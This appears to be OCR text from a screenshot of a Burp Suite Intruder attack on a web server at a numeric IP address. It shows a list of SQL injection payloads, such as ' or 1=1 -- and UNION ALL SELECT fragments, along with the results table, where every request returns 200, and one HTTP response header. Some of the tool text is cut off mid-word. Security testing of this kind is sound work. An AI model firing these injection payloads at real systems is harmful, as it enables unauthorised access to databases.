 Burp Suite Community Edition Attack Save Columns
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Target Positions Payloads Resource Pool Options
4. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
? Payload Sets
Start attack
You can define one or more payload sets. The number of payl
ized in different ways.
Payload set: 1 Payload count
Payload type: Simple list Request count
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
Deduplicate
Add
' or 1=1 --
'
'--
'/*
'#
" --
" #
Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on e
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7 " # 200 233
8 "/* 200 233
9 ' and 1='1 200 233
10 ' and a='a 200 233
11 or 1=1 200 233
12 or true 200 233
13 ' or ''=' 200 233
14 " or ""=" 200 233
15 12) and '12='1 200 233
16 ' AND 1=0 UNION ALL SELEC... 200 233
17 " AND 1=0 UNION ALL SELEC... 200 233
18 and 1=1 200 233
19 and 1=1 200 233
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:45:32 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Content-Type: text/html; charset=UTF-8
7 Cache-Control: no-cache, private
8 Date: Tue, 07 Dec 2021 11:45:32 GMT
9
10
? Search... 0 matches
19 of 108